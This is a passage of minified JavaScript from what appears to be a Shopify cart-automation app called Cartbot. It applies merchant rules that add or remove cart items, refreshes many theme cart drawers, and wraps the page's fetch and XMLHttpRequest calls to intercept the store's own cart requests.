"+U),M.selling_plan_id+""!==l&&"one_time_or_any"!==M.selling_plan_id&&"any"===M.selling_plan_id&&""!==l&&A.push("Selling plan doesnt match "+1*M.variant_id+". Selling plan: "+l),_&&console.log("reasons",A));!0===T?D===k.product_variants_contain.length&&(L=i.items.length):"n_products"===k.condition_type||"n_products_and_cart_value"===k.condition_type?"true"===k.products_max_enable&&J>=1*k.products_max?(L=i.items.length,_&&console.log("Stopping the loop")):_&&console.log("NOT stopping the loop"):D>0?(L=i.items.length,_&&console.log("Stopping the loop"),"false"===k.apply_once_per_cart&&(I=k.product_variants_contain.length)):_&&console.log("NOT stopping the loop")}!0===T?(O=D===k.product_variants_contain.length,"cart_value_and_products"===k.condition_type&&(y=!0===O)):"n_products"===k.condition_type||"n_products_and_cart_value"===k.condition_type?(O=J>=1*k.products_min,"true"===k.products_max_enable&&R>1*k.products_max&&(O=!1)):"cart_value_and_products"===k.condition_type?y=D>0:O=D>0}}else if("cart_value"===k.condition_type){O=!1;var B=v;"true"===k.cart_value_max_enable?1*k.cart_value_min<=B&&1*k.cart_value_max>=B&&(O=!0):1*k.cart_value_min<=B&&(O=!0)}if("cart_value_and_products"===k.condition_type){let t=!1,e=y;if(O=!1,"true"===k.restrict_amount_to_products_included){var G={};v=0;for(let t=0;t<k.product_variants_contain.length;t++)for(let e=0;e<i.items.length;e++)void 0===G[i.items[e].variant_id+"_"+e]&&i.items[e].variant_id+""==k.product_variants_contain[t].variant_id+""&&(v+=i.items[e].line_price,G[i.items[e].variant_id+"_"+e]=!0);v/=100}"true"===k.cart_value_max_enable?1*k.cart_value_min<=v&&1*k.cart_value_max>=v&&(t=!0):1*k.cart_value_min<=v&&(t=!0),O=!0===t&&!0===e}if("n_products_and_cart_value"===k.condition_type){let t=!1;O=!1,"true"===k.cart_value_max_enable?t=v>=1*k.cart_value_min&&v<=1*k.cart_value_max:v>=1*k.cart_value_min&&(t=!0),!0===t&&(O=J>=1*k.products_min)}if(_&&console.log("canAddItems",O),O){if("true"===k.apply_only_on_add_to_cart&&"add"!==n){C=!1;continue}if(k.product_variants_add.length>0){for(I=0;I<k.product_variants_add.length;I++){var z=(et=k.product_variants_add[I]).quantity,K=!1;if("add"!==n||"true"===k.apply_once_per_cart||"false"===k.remove_the_initial_variants)for(L=0;L<i.items.length;L++){l="";if(void 0!==(h=i.items[L]).selling_plan_allocation&&(l=h.selling_plan_allocation.selling_plan.id),1*et.variant_id==1*h.id&&h.quantity>0&&l+""==et.selling_plan_id+""){var F=!0;if("true"===k.add_products_even_if_already_in_the_cart&&(F=!1,void 0!==h.properties&&void 0!==h.properties._added_by_cartbot&&(F=!0)),!0===F){var V=h.quantity;if(V>et.quantity&&(V=et.quantity),z<V&&(V=z),"true"===k.remove_the_initial_variants&&"false"===k.apply_once_per_cart||(z-=V)<0&&(z=0),K=!0,h.quantity=h.quantity-V,_&&(console.log("Subtracting quantity of item "+h.id+" for quantity of "+V+" because of "+k.name+" rule"),console.log("New quantity "+h.quantity)),"true"===k.apply_once_per_cart&&h.quantity>0&&N&&"cart_value"!==k.condition_type){var W=JSON.parse(JSON.stringify(k));r.push(W),C=!1}if("true"===k.apply_once_per_cart&&h.quantity>0&&N&&"cart_value"===k.condition_type){W=JSON.parse(JSON.stringify(k));r.push(W),C=!1}}}}!1===K||!0===K&&z>0?(!1===E&&g.push({id:et.variant_id,quantity:z,selling_plan:et.selling_plan_id,rule_id:k.id,product_id:et.product_id}),j=!0,_&&(console.log("Adding variant "+et.variant_id+" to the cart with quantity of "+z+" because of "+k.name+" rule."),console.log("variantsToAdd",JSON.parse(JSON.stringify(g)),g)),"false"===k.apply_once_per_cart&&"cart_value"!==k.condition_type&&(C=!0)):("false"===k.apply_once_per_cart&&"cart_value"!==k.condition_type&&(C=!0),x.length>0&&"true"===k.remove_the_initial_variants&&"false"===k.apply_once_per_cart&&(j=!0))}if("true"===k.apply_once_per_session&&!0===j&&!0!==e)try{var X;(X=""!==(X=m.cookie.get("applied_rules"))?JSON.parse(X):{})["_"+k.id]=k.id,m.cookie.set("applied_rules",JSON.stringify(X),0)}catch(t){}}}else i=JSON.parse(JSON.stringify(q)),N&&(_&&console.log("Adding rule in for removal",JSON.parse(JSON.stringify(k)),JSON.parse(JSON.stringify(q))),r.push(JSON.parse(JSON.stringify(k))));"true"===k.remove_the_initial_variants&&!0===j&&(w=w.concat(JSON.parse(JSON.stringify(x)))),x=[]}if(_&&console.log("rulesForRemoval",JSON.parse(JSON.stringify(r))),r.length>0)for(var Y=0;Y<r.length;Y++){k=r[Y];var Z=[],tt=i;for(I=0;I<k.product_variants_add.length;I++){var et=k.product_variants_add[I];for(L=0;L<tt.items.length;L++){l="";if(void 0!==(h=tt.items[L]).selling_plan_allocation&&(l=h.selling_plan_allocation.selling_plan.id+""),1*et.variant_id==1*h.id&&h.quantity>0&&et.selling_plan_id+""===l){L=tt.items.length;var nt=1*et.quantity;"cart_value"===k.condition_type&&h.quantity>1*et.quantity&&(nt=h.quantity),"true"===k.works_in_reverse&&(nt=h.quantity),Z.push({id:et.variant_id,quantity:1*nt,line_key:h.key}),h.quantity-=1*nt,_&&(console.log("Removing variant "+et.variant_id+" for quantity of "+nt+" because of "+k.name+" rule"),console.log("Current quantity "+h.quantity+". Item id "+h.id),console.log(JSON.parse(JSON.stringify(tt))))}}}w=w.concat(JSON.parse(JSON.stringify(Z)))}return _&&m.nav.isQueryParameterSet("test")?{add:[],remove:[]}:(_&&console.log({add:JSON.parse(JSON.stringify(g)),remove:JSON.parse(JSON.stringify(w))}),{add:g,remove:w})}function b(){if("function"==typeof window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(t){}if(void 0!==window.theme&&void 0!==window.theme.ajaxCart&&"function"==typeof window.theme.ajaxCart.update)try{window.theme.ajaxCart.update()}catch(t){}if("function"==typeof window.icartCartActivityEvent)try{window.icartCartActivityEvent()}catch(t){}try{document.dispatchEvent(new CustomEvent("cart:refresh"))}catch(t){}try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{bubbles:!0}))}catch(t){}try{document.dispatchEvent(new CustomEvent("product:added",{detail:{quantity:1},bubbles:!0}))}catch(t){}if(void 0!==window.HsCartDrawer&&"function"==typeof window.HsCartDrawer.updateSlideCart&&l("hscartdrawer",(function(){try{HsCartDrawer.updateSlideCart()}catch(t){console.log(t)}}),100),void 0!==window.Hs_CartDrawer&&"function"==typeof window.Hs_CartDrawer.updateSlideCart&&l("hscartdrawer",(function(){try{Hs_CartDrawer.updateSlideCart()}catch(t){console.log(t)}}),100),void 0!==window.HS_SLIDE_CART_OPEN&&"function"==typeof window.HS_SLIDE_CART_OPEN&&l("hscartdraweropen",(function(){try{window.HS_SLIDE_CART_OPEN()}catch(t){bundlerConsole.log(t)}}),100),"undefined"!=typeof theme&&void 0!==theme.Cart&&"function"==typeof theme.Cart.updateCart)try{theme.Cart.updateCart()}catch(t){}if("function"==typeof window.updateMiniCartContents)try{window.updateMiniCartContents()}catch(t){}if("function"==typeof window.loadEgCartDrawer)try{window.loadEgCartDrawer()}catch(t){}try{document.dispatchEvent(new CustomEvent("cart:build"))}catch(t){}try{document.dispatchEvent(new CustomEvent("obsidian:upsell:refresh")),document.dispatchEvent(new CustomEvent("obsidian:upsell:open"))}catch(t){}var t=document.getElementById("site-cart");if(null!==t)try{t.show()}catch(t){}if("undefined"!=typeof CartJS&&"function"==typeof CartJS.getCart)try{CartJS.getCart()}catch(t){console.log(t)}if(void 0!==window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(t){bundlerConsole.log(t)}if(void 0!==window.SLIDECART_OPEN&&setTimeout((function(){try{window.SLIDECART_OPEN()}catch(t){bundlerConsole.log(t)}}),500),"undefined"!=typeof Shopify&&void 0!==Shopify.theme&&void 0!==Shopify.theme.jsAjaxCart&&"function"==typeof Shopify.theme.jsAjaxCart.updateView)try{Shopify.theme.jsAjaxCart.updateView()}catch(t){}if("undefined"!=typeof Shopify&&void 0!==Shopify.theme&&void 0!==Shopify.theme.ajaxCart&&"function"==typeof Shopify.theme.ajaxCart.updateView)try{m.cart.get(!1).then((function(t){t.clone().json().then((function(t){Shopify.theme.ajaxCart.updateView({cart_url:window.location.origin+"/cart"},t)}))}))}catch(t){}if(void 0!==window.theme&&void 0!==window.theme.MiniCart&&"function"==typeof window.theme.MiniCart.update)try{theme.MiniCart.update()}catch(t){}if(void 0!==window.ajaxCart&&"function"==typeof window.ajaxCart.load)try{window.ajaxCart.load()}catch(t){}if(void 0!==window.cart&&"function"==typeof window.cart.getCart)try{window.cart.getCart()}catch(t){}if(void 0!==window.geckoShopify&&"function"==typeof window.geckoShopify.onCartUpdate)try{window.geckoShopify.onCartUpdate(1,1,19041994)}catch(t){}if(void 0!==window.Shopify&&"function"==typeof window.Shopify.KT_onItemAdded)try{window.Shopify.KT_onItemAdded()}catch(t){}if("function"==typeof window.flatRefreshCartCallback)try{window.flatRefreshCartCallback()}catch(t){}try{(e=document.querySelectorAll("html")[0]._x_dataStack[0]).updateCart(!0)}catch(t){}try{document.dispatchEvent(new CustomEvent("product:added",{detail:{quantity:0}}))}catch(t){}try{void 0!==window.Alpine&&window.Alpine.store("main").fetchCart()}catch(t){}try{void 0!==window.Alpine&&Alpine.store("xMiniCart").reLoad()}catch(t){}try{void 0!==window.Hs_CartDrawer&&"function"==typeof window.Hs_CartDrawer.updateSlideCart&&window.Hs_CartDrawer.updateSlideCart()}catch(t){}try{"function"==typeof window.updateCartDrawer&&window.updateCartDrawer()}catch(t){}try{void 0!==window.PXUTheme&&void 0!==window.PXUTheme.jsAjaxCart&&"function"==typeof window.PXUTheme.jsAjaxCart.updateView&&window.PXUTheme.jsAjaxCart.updateView()}catch(t){}try{void 0!==window.theme&&void 0!==window.theme.miniCart&&"function"==typeof window.theme.miniCart.updateElements&&window.theme.miniCart.updateElements()}catch(t){}try{void 0!==window.liquidAjaxCart&&"function"==typeof window.liquidAjaxCart.update&&window.liquidAjaxCart.update()}catch(t){}try{var e;null!==(e=document.querySelector("#ajax-cart"))&&"function"==typeof e.getCartData&&e.getCartData()}catch(t){}try{window.dispatchEvent(new Event("cart:updated"))}catch(t){}try{"function"==typeof window.opusRefreshCart&&window?.opusRefreshCart(),"function"==typeof window.opusOpen&&window?.opusOpen()}catch(t){}setTimeout((function(){try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{bubbles:!0}))}catch(t){console.log(t)}}),2e3),void 0!==window.cart&&"function"==typeof window.cart.getCart&&(setTimeout((function(){try{window.cart.getCart()}catch(t){console.log(t)}}),1e3),setTimeout((function(){try{window.cart.getCart()}catch(t){console.log(t)}}),2e3),setTimeout((function(){try{window.cart.getCart()}catch(t){console.log(t)}}),5e3),setTimeout((function(){try{window.cart.getCart()}catch(t){console.log(t)}}),1e4));try{m.cart.get(!1).then((function(t){t.clone().json().then((function(t){document.dispatchEvent(new CustomEvent("theme:cart:reload"));var e=document.querySelector('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]');null!==e&&(e.innerHTML=t.item_count);var n=document.querySelector("#cart-notification-button");null!==n&&(n.innerHTML=n.innerHTML.replace(/\d+/,t.item_count));var o=document.querySelector(".cart-link__count");if(null!==o&&(t.item_count>0?o.innerHTML=t.item_count:o.innerHTML=""),void 0!==t.items&&0===t.items.length){var a=document.querySelector("cart-drawer.drawer");null!==a&&a.classList.add("is-empty")}void 0!==window.halo&&void 0!==window.halo.updateSidebarCart&&window.halo.updateSidebarCart(t);try{if(void 0!==window.theme&&void 0!==window.theme.cart&&void 0!==window.theme.cart.store&&"function"==typeof window.theme.cart.store.getState){var i=window.theme.cart.store.getState();"function"==typeof i.updateNote&&i.updateNote(t.note)}}catch(t){console.log(t)}}))}))}catch(t){console.error(t)}try{m.cart.get(!1).then((function(t){t.clone().json().then((function(t){if(void 0!==t.item_count){var e=t.item_count,n=document.querySelector("cart-count");null!==n&&(n.innerHTML=e);var o=document.querySelector(".satcb-cs-header-title .satcb-cs-header-count");null!==o&&(o.innerHTML=e);var a=document.querySelector("#CartCount [data-cart-count]");null!==a&&(a.innerHTML=e)}"undefined"!=typeof window&&void 0!==window.wetheme&&void 0!==window.wetheme.updateCartDrawer&&window.wetheme.updateCartDrawer(t)}))}))}catch(t){}try{var n=document.querySelector("cart-notification")||document.querySelector("cart-drawer mini-cart")||document.querySelector("cart-drawer")||document.querySelector("product-form.product-form")||document.querySelector("#mini-cart")||document.querySelector("sht-cart-drwr-frm");if(null!==n&&"function"==typeof n.renderContents){var o="cart-drawer,cart-icon-bubble";if("function"==typeof n.getSectionsToRender){var a=[];o=n.getSectionsToRender();for(var i in o)o.hasOwnProperty(i)&&("string"==typeof o[i].section?a.push(o[i].section):"string"==typeof o[i].id&&a.push(o[i].id));a.length>0&&(o=a.join(","))}fetch(m.nav.getRootUrl()+"cart?sections="+o,{method:"GET",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then((function(t){try{return t.clone().json().then((function(t){try{var e={sections:t};n.renderContents(e)}catch(t){}}))}catch(t){}}))}}catch(t){console.error(t)}try{var r=document.querySelector("loess-cart-items")||document.querySelector("loess-cart-drawer-items");if(null!==r&&"function"==typeof r.renderCartItems){o="cart-drawer,cart-icon-bubble";if("function"==typeof r.getSectionsToRender){a=[],o=r.getSectionsToRender();for(var i in o)o.hasOwnProperty(i)&&("string"==typeof o[i].section?a.push(o[i].section):"string"==typeof o[i].id&&a.push(o[i].id));a.length>0&&(o=a.join(","))}fetch(m.nav.getRootUrl()+"cart?sections="+o,{method:"GET",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then((function(t){try{return t.clone().json().then((function(t){m.cart.get(!0).then((function(e){e.clone().json().then((function(e){e.sections=t,r.renderCartItems(e)}))}))}))}catch(t){console.error(t)}}))}}catch(t){console.error(t)}try{var c=document.querySelector(".minicart__outerbox");if(null!==c&&"function"==typeof window.cartContentUpdate){o=c.dataset.section;fetch(m.nav.getRootUrl()+"cart?sections="+o,{method:"GET",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then((function(t){try{return t.clone().json().then((function(t){m.cart.get(!0).then((function(e){e.clone().json().then((function(e){e.sections=t,window.cartContentUpdate(e,c,o)}))}))}))}catch(t){console.error(t)}}))}}catch(t){console.error(t)}try{setTimeout((()=>{document.dispatchEvent(new CustomEvent("dispatch:cart-drawer:refresh"))}),500)}catch(t){}try{"function"===window.$&&window.$("form.cart-drawer").length>0&&(window.$(".cart-drawer input").first().trigger("blur"),setTimeout((function(){window.$(".cart-drawer input").first().trigger("input")}),350))}catch(t){console.log(t)}try{window.dispatchEvent(new Event("update_cart"))}catch(t){}try{document.dispatchEvent(new Event("theme:cartchanged"))}catch(t){}try{void 0!==window.theme&&void 0!==window.theme.cart&&"function"==typeof window.theme.cart._updateCart&&window.theme.cart._updateCart()}catch(t){}try{void 0!==window.AMG&&void 0!==window.AMG.sidecart&&"function"==typeof window.AMG.sidecart.refresh&&window.AMG.sidecart.refresh()}catch(t){}if(void 0!==window.ajaxCart&&"function"==typeof window.ajaxCart.load)try{ajaxCart.load()}catch(t){}if(void 0!==window.Shopify&&"function"==typeof window.Shopify.onItemAdded)try{window.Shopify.onItemAdded()}catch(t){}if(void 0!==window.Rebuy&&void 0!==window.Rebuy.Cart&&"function"==typeof window.Rebuy.Cart.fetchShopifyCart)try{Rebuy.Cart.fetchShopifyCart((function(t){}))}catch(t){}try{void 0!==window.theme&&void 0!==window.theme.partials&&void 0!==window.theme.partials.Cart&&"function"==typeof window.theme.partials.Cart.updateAllHtml&&window.theme.partials.Cart.updateAllHtml((function(){}))}catch(t){}try{void 0!==window.refreshCart&&window.refreshCart()}catch(t){}try{void 0!==window.upcartRefreshCart&&window.upcartRefreshCart()}catch(t){}try{void 0!==window.theme&&void 0!==window.theme.updateCartSummaries&&window.theme.updateCartSummaries()}catch(t){}try{void 0!==window.liquidAjaxCart&&"function"==typeof window.liquidAjaxCart.cartRequestUpdate&&window.liquidAjaxCart.cartRequestUpdate()}catch(t){}try{var u=document.querySelector("cart-root");null!=u&&"function"==typeof u.updateHtml&&u.updateHtml()}catch(t){console.log(t)}try{var d=document.querySelector("cart-drawer-items");null!=d&&"function"==typeof d.onCartUpdate&&d.onCartUpdate()}catch(t){console.log(t)}try{var s=document.querySelector("cart-drawer");null!=s&&"function"==typeof s.update&&s.update()}catch(t){console.log(t)}try{void 0!==window.theme&&"function"==typeof window.theme.CartDrawer&&new theme.CartDrawer}catch(t){}try{var p=document.querySelectorAll("#MinimogCartDrawer");void 0!==p[0]&&"function"==typeof p[0].onCartDrawerUpdate&&p[0].onCartDrawerUpdate()}catch(t){console.log(t)}}function k(t,e=new FormData,n=""){for(let a in t)if(t.hasOwnProperty(a)){const i=t[a],r=n?`${n}[${a}]`:a;if("object"!=typeof i||Array.isArray(i))if(Array.isArray(i))for(var o=0;o<i.length;o++)k(i[o],e,`${r}[${o}]`);else e.append(r,i);else k(i,e,r)}return e}function C(t){let e="";for(let[n,o]of t.entries())e.length>0&&(e+="&"),e+=`${encodeURIComponent(n)}=${encodeURIComponent(o)}`;return e}function S(t,e){for(var n={items:[]},o=0;o<t.length;o++){var a={id:t[o].id,quantity:t[o].quantity};void 0!==t[o].selling_plan&&""!==t[o].selling_plan&&(a.selling_plan=t[o].selling_plan),void 0!==e&&(a.properties=e);for(var i=!1,r=0;r<n.items.length;r++)n.items[r].id!==a.id||typeof a.selling_plan!=typeof n.items[r].selling_plan||void 0!==a.selling_plan&&a.selling_plan!==n.items[r].selling_plan||(n.items[r].quantity+=a.quantity,i=!0);!1===i&&n.items.push(a)}void 0!==n.items&&1===n.items.length&&(n=n.items[0]);return n}changesWereMadeToTheCart=!1;var q=!1,O=function(){};async function T(e,n,a,i){void 0===n&&(n=!0);var r=S(e,a);if(!0===q)return console.log("Already adding to the cart"),null;if(q=!0,!1===t.hasSpace())return console.log("leaky bucket is full"),null;t.add();var c="/";void 0!==window.Shopify&&void 0!==window.Shopify.routes&&"string"==typeof window.Shopify.routes.root&&(c=window.Shopify.routes.root);var u=!1;for(let t=0;t<e.length;t++)for(let n=0;n<o.length;n++)o[n].id===e[t].rule_id&&"true"===o[n].ask_for_confirmation&&(u=!0);if(!0!==(u=await w(e,i,!1,u)))return N(c,"","",n,r);try{return openConfirmationModal(e,(function(){return N(c,"","",n,r)}))}catch(t){console.log(t)}}async function N(t,e,n,o,a,i=!1){return await fetch(t+"cart/add"+e+"?cartbot-cart-call&"+n,{method:"POST",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"},redirect:"follow",referrerPolicy:"no-referrer",body:JSON.stringify(a)}).then((function(t){if(q=!1,o&&(void 0===t.status||200!==t.status))throw new Error("Cartbot: Couldnt add the product to the cart automatically. Please recreate your bot or check that the product you are trying to add exists and has the correct selling plan selected (if needed). "+t.status);if("function"==typeof window.$)try{window.$("body").trigger("added.ajaxProduct")}catch(t){}try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{})),setTimeout((function(){document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{}))}),1e3)}catch(t){}try{b()}catch(t){console.error(t)}"function"==typeof O&&O()})).catch((function(t){q=!1,console.log("error",t);try{b()}catch(t){console.error(t)}return"function"==typeof O&&O(),null}))}async function j(t){for(var e={},n=0;n<t.length;n++){var o=t[n],a=o.line_key;void 0===e[a]?e[a]={id:o.id,line_key:o.line_key,removable_quantity:1*o.quantity}:e[a].removable_quantity+=o.quantity}return m.cart.get(!1).then((function(t){return t.clone().json().then((function(t){var n={};for(var o in e)if(e.hasOwnProperty(o)){for(var a=!1,i=0;i<t.items.length;i++){if(t.items[i].key===o&&t.items[i].quantity>0)(u=t.items[i].quantity-e[o].removable_quantity)<0&&(u=0),t.items[i].quantity=u,n[o]=u,a=!0}if(!1===a)for(i=0;i<t.items.length;i++){if(0===t.items[i].key.indexOf(o)&&t.items[i].quantity>0)(u=t.items[i].quantity-e[o].removable_quantity)<0&&(u=0),n[o]=u,a=!0}if(!1===a){var r=o.split(":"),c="";void 0!==r[0]&&(c=r[0]);for(i=0;i<t.items.length;i++){var u;if(0===t.items[i].key.indexOf(c)&&t.items[i].quantity>0)(u=t.items[i].quantity-e[o].removable_quantity)<0&&(u=0),n[o]=u,a=!0}}}return Object.keys(n).length>0?fetch("/cart/update.js?cartbot-cart-call",{method:"POST",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"application/json"},redirect:"follow",referrerPolicy:"no-referrer",body:JSON.stringify({updates:n})}).then((function(t){if("function"==typeof window.$)try{window.$("body").trigger("added.ajaxProduct")}catch(t){console.error(t)}try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{})),setTimeout((function(){document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{}))}),1e3)}catch(t){}try{b()}catch(t){console.error(t)}})):new Promise(((t,e)=>{t(new Response({},{status:200,statusText:"Smashing success!"}))}))}))}))}return{init:function(){if(void 0!==window.completelyDisableCartbotApp&&!0===window.completelyDisableCartbotApp)return console.log("Cartbot is disabled via completelyDisableCartbotApp variable."),!0;window.OpusNoATC=!0,function(){t=XMLHttpRequest.prototype.send,XMLHttpRequest.prototype.send=function(e){var n=this._url,a=!1;if("string"==typeof n&&n.length>0){var i=m.string.getRandomString(10);try{var d=this.onreadystatechange;if(this.onreadystatechange=function(){"function"==typeof d&&d.apply(this,arguments),200===this.status&&4===this.readyState&&m.promiseQueue.process(i)},f(n,"change")){var l=s([n,arguments[0]],!0);if((_=g(l,!1,"change")).remove.length>0){var h=arguments,y=this;a=!0,_.add.length>0?T(_.add,!1,void 0,l).then((function(e){_.remove.length>0&&_.remove[0].id==l.id&&_.remove[0].quantity===1*l.quantity?j(_.remove).then((function(t){m.nav.isCartPage()&&m.nav.reload()})):j(_.remove).then((function(e){t.apply(y,h)}))})):(a=!1,m.promiseQueue.add(i,(function(){return j(_.remove)}),(function(){})))}else m.promiseQueue.add(i,(function(){return r(!1,"change")}),(function(){}))}else{var _;if(!1!==(l=s([n,arguments[0]])))if(!0,m.promiseQueue.add(i,(function(){return c()}),(function(){})),(_=v(l,!1,"add")).add.length>0){h=arguments,y=this;var b=Array.from(arguments);a=!0;var arguments,q=!1;if(_.remove.length>0&&_.remove[0].id==l.id&&_.remove[0].quantity===1*l.quantity&&"string"==typeof(arguments=h)[0]){var O=k(S(_.add));arguments[0]=C(O),q=!0;var N=arguments,x=!1;if(void 0!==_.add[0]&&void 0!==_.add[0].rule_id)for(let t=0;t<o.length;t++)o[t].id===_.add[0].rule_id&&"true"===o[t].ask_for_confirmation&&(x=!0);w(_.add,l,!0,x).then((e=>{!0===(x=e)?openConfirmationModal(_.add,(()=>new Promise(((t,e)=>{t()})).then((()=>{t.apply(y,N)}))),!1,(()=>{t.apply(y,b)})):t.apply(y,N)}))}!1===q&&T(_.add,!1,void 0,l).then((t=>new Promise((e=>setTimeout((()=>e(t)),750))))).then((function(e){t.apply(y,h),_.remove.length>0&&m.promiseQueue.add(i,(function(){return j(_.remove)}),(function(){}))}))}else _.remove.length>0?(h=arguments,y=this,j(_.remove).then((function(t){m.promiseQueue.process(i)}))):(m.promiseQueue.add(i,(function(){var t=0;return new Promise((e=>setTimeout((()=>{console.log("resolving promise"),e(u)}),t))).then((function(){return r(!1,"add")}))}),(function(){})),setTimeout((function(){m.promiseQueue.process(i)}),500))}}catch(t){console.log("Cartbot"),console.error(t)}p([this._url])&&(!0,m.promiseQueue.add(i,(function(){return c()}),(function(){})))}!0!==a&&t.apply(this,arguments)};var t;!function(t){var e=["fetch","xbcFetch"];for(let a=0;a<e.length;a++){let i=e[a];if("function"==typeof t[i])try{var n=t[i];t[i]=function(){var t=m.string.getRandomString(10);f(arguments[0],"clear")&&m.cart.clearCartData();try{if(f(arguments[0],"change")){if(!1!==(u=s(arguments,!0)))if(m.promiseQueue.add(t,(function(){return r(!1,"change")}),(function(){})),(i=g(u,!1,"change")).add.length>0){if(1===i.add.length){if(1*i.add[0].id===u.id)return new Promise(((t,e)=>{cancelled=!0,console.log("This item is required and can't be removed from the cart."),e(new Error("Can't remove this item from the cart."))}));var e=arguments,a=this;return!0,(A=n.apply(a,e)).then((function(e){T(i.add,!1,void 0,u).then((function(e){m.promiseQueue.process(t),m.nav.isCartPage()&&m.nav.reload()}))})),A}}else if(i.remove.length>0){e=arguments,a=this;return(A=n.apply(a,e)).then((function(e){j(i.remove).then((function(e){m.promiseQueue.process(t),m.nav.isCartPage()&&m.nav.reload()}))})),A}}else{var i,u=s(arguments);if(!1!==u)if(!0,m.promiseQueue.add(t,(function(){return c()}),(function(){})),(i=v(u,!1,"add")).add.length>0){e=arguments,a=this;!0,m.promiseQueue.add(t,(function(){return r(!1,"add")}),(function(){}));var arguments,d=!1;if(i.remove.length>0&&i.remove[0].id==u.id)if(void 0!==(arguments=e)[1]&&void 0!==arguments[1].body){for(var l=S(i.add),y=k(l),_=["sections","sections_url"],b=0;b<_.length;b++)try{if("string"==typeof arguments[1].body){var q=m.nav.getQueryParams(arguments[1].body);if(void 0!==q[_[b]])var O=q[_[b]];else O=null}else O=arguments[1].body.get(_[b]);null!=O&&y.append(_[b],O)}catch(t){console.log(t)}"string"==typeof arguments[1].body?h(arguments[1].body)?arguments[1].body=JSON.stringify(l):arguments[1].body=C(y):arguments[1].body=y,d=!0;var N=!1;if(void 0!==i.add[0]&&void 0!==i.add[0].rule_id)for(let t=0;t<o.length;t++)o[t].id===i.add[0].rule_id&&"true"===o[t].ask_for_confirmation&&(N=!0);var x=arguments,E=(t,e,n)=>t.apply(e,n).then((t=>t.clone().json().then((e=>{if(void 0!==e.sections&&void 0===e.key&&void 0!==e.sections["cart-notification-product"]){const t=/cart-notification-product-([\d]+:[a-f0-9]+)/,n=e.sections["cart-notification-product"].match(t);n&&n[1]&&(e.key=n[1])}return new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"},status:t.status,statusText:t.statusText})}))));return w(i.add,u,!0,N).then((t=>{if(!0!==(N=t))return E(n,a,x);try{return openConfirmationModal(i.add,(function(){return E(n,a,x)}),!0)}catch(t){console.log(t)}}))}if(!1===d){var P=10;return T(i.add,!1,void 0,u).then((t=>new Promise((e=>setTimeout((()=>e(t)),P))))).then((function(o){var r;return i.remove.length>0?((r=n.apply(a,e)).then((function(e){j(i.remove).then((function(e){m.promiseQueue.process(t)}))})),r):((r=n.apply(a,e)).then((function(e){m.promiseQueue.process(t)})),r)}))}}else{if(i.remove.length>0){var A;e=arguments,a=this;return(A=n.apply(a,e)).then((function(e){j(i.remove).then((function(e){m.promiseQueue.process(t)}))})),A}m.promiseQueue.add(t,(function(){return r(!1,"add")}),(function(){}))}}}catch(t){console.log("Cartbot"),console.error(t)}return p(arguments)&&(!0,m.promiseQueue.add(t,(function(){return c()}),(function(){}))),(A=n.apply(this,arguments)).then((function(e){m.promiseQueue.process(t)})),A}}catch(t){console.log(t)}}}(window)}(),function(){try{document.addEventListener("click",(function(t){try{var n=!1;if(n=t.target.matches('form[action*="/cart/add"] #gokwik-buy-now')||t.target.matches('form[action*="/cart/add"] #gokwik-buy-now *'),t.target.matches('form[action*="/cart/add"] .shopify-payment-button__button')||t.target.matches('form[action*="/cart/add"] .shopify-payment-button__button *')||t.target.matches('form[action*="/cart/add"] .shopify-payment-button')||t.target.matches('form[action*="/cart/add"] .shopify-payment-button *')||t.target.matches('form[action*="/cart/add"] .shopify-payment-button__more-options')||t.target.matches('form[action*="/cart/add"] [onclick="onClickBuyBtn(this, event)"]')||t.target.matches('form[action*="/cart/add"] .lh-buy-now')||n){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var o=e(t.target,"form");if(null!==o){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var a=o.getAttribute("action"),c=new URLSearchParams,u=new FormData(o);for(var d of u)c.append(d[0],d[1]);var l=s([a,{body:c}]),p=g(l,!0,"add");a+="?cartbot-cart-call";var f="buy_now_queue";if(p.add.length>0){addingVariants=!0,m.promiseQueue.add(f,(function(){return T(p.add,!1,void 0,l)}),i)}else p.remove.length>0&&m.promiseQueue.add(f,(function(){return j(p.remove)}),i);var h=!0;if(p.remove.length>0)try{var y=c.get("id");p.remove[0].id===y&&(h=!1)}catch(t){console.log(t)}!0===h&&m.promiseQueue.add(f,(function(){return fetch(a,{method:"post",body:c}).then((function(t){}))}),i),m.promiseQueue.add(f,(function(){return r(!0,"add")}),i),m.promiseQueue.process(f)}}}catch(t){console.log(t.message)}}),!0)}catch(t){console.log(t.message)}!function(){var t="input[type='submit'][name='checkout']:not(.productForm-submit), button[type='submit'][name='checkout']:not(.productForm-submit):not([disabled]), button.checkout-button[name='checkout'], form.cart-form a.btn-checkout, a[href='/checkout'], #dropdown-cart button.btn-checkout, .cart-popup-content a.btn-checkout, .cart__popup a.checkout-button, .widget_shopping_cart_content a[href='/checkout'], .jas_cart_page button.checkout-button, .mini-cart-info button.mini-cart-button, a.checkout-link, a.mini-cart-checkout-button, .shopping_cart_footer .actions button";t+=', #dropdown-cart button.btn[onclick="window.location=\'/checkout\'"], form[action="/cart"] button[name="checkout"], .bundler-checkout-button, input.action_button[type="submit"][value="Checkout"]',t+=', button.Cart__Checkout[type="submit"][name="checkout"] span',t+=', .popup-cart a[href^="/checkout"], #slidecarthq .footer button.button',t+=", button.cart__checkout-cta, button.sidecart__checkout-cta",t+=", button.bc-atc-slide-checkout-btn",t+=", #ajax-cart__content .ajax-cart__button.button--add-to-cart",t+=", .cart_container form.js-cart_content__form button.add_to_cart.action_button",t+=', .cart_container .js-cart_content__form input.action_button[type="submit"]',t+=", #checkout_shipping_continue_btn",t+=', .spurit-occ2-checkout 